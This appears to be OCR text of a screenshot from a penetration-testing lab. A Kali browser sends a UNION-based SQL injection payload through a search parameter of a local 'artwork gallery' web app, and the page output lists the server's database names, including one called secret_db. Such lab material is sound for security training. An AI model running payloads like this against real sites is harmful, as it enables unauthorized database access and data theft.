 +
Not Secure http://172.17.0.2/dashboard.php?search_term='union select 1,2,schema_name,4,5 from information_schema.schemata-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add Artwork
Search Artworks
Search by title... Search
La noche estrellada
By: Vincent van Gogh
Mona Lisa
By: Leonardo da Vinci
2
2
By: mysql
2
2
By: information_schema
2
2
By: performance_schema
2
2
By: sys
2
2
By: gallery_db
2
2
By: secret_db